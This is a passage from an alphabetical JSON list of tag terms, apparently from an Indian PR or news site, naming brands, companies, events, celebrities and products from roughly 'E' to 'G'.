Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development 